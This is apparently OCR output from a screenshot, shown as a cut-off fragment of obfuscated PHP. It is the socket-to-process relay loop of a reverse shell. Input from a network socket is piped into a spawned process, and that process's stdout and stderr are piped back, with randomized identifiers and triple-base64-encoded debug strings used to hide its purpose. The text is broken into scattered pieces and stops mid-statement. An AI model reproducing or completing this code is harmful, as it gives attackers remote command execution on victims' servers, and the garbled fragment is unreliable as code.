
b61a26b8
)tyzhrnle_adb63ffa(base64_decode(bas
e64_decode(base64_decode(
'VlRBNVJGTjVRbE5TVl
VaRg=='
))));
$eglmhuwh_8d4a5094
=fread(
$cerfln
bl_1206cfe1
,
$rzkiaiba_40dae91
);
if
(
$kzqgeriv_
b61a26b8
)tyzhrnle_adb63ffa(
"SOCK: $eglmhuwh_
8d4a5094"
);fwrite(
$nssqoduh_8a71a174
[
0
],
$egl
mhuwh_8d4a5094
);}
if
(in_array(
$nssqoduh_8a71a
174
[
1
],
$qitocjnv_3db124e0
)){
if
(
$kzqgeriv_b61
a26b8
)tyzhrnle_adb63ffa(base64_decode(base64
_decode(base64_decode(
'VlRGU1JWUXhWbFZKUmtwR
1VWVlJQUT09'
))));
$eglmhuwh_8d4a5094
=fread(
$n
ssqoduh_8a71a174
[
1
],
$rzkiaiba_40dae91
);
if
(
$k
zqgeriv_b61a26b8
)tyzhrnle_adb63ffa(
"STDOUT: 
$eglmhuwh_8d4a5094"
);fwrite(
$cerflnbl_1206cf
e1
,
$eglmhuwh_8d4a5094
);}
if
(in_array(
$nssqodu
h_8a71a174
[
2
],
$qitocjnv_3db124e0
)){
if
(
$kzqge
riv_b61a26b8
)tyzhrnle_adb63ffa(base64_decode
(base64_decode(base64_decode(
'VlRGU1JWSldTbE
5KUmtwR1VWVlJQUT09'
))));
$eglmhuwh_8d4a5094
=f
read(
$nssqoduh_8a71a174
[
2
],
$rzkiaiba_40dae9
1
);
if
(
$kzqgeriv_b61a26b8
)tyzhrnle_adb63ffa
(
"STDERR: $eglmhuwh_8d4a5094"
);fwrite(
$cerfl
nbl_1206cfe1
,
$eglmhuwh_8d4a5094
);}}fclose(
$c
erflnbl_1206cfe1
);fclose(
$nssqoduh_8a71a174
[
0
]);fclose(
$nssqoduh_8a71a174
[
1
]);fclose(
$n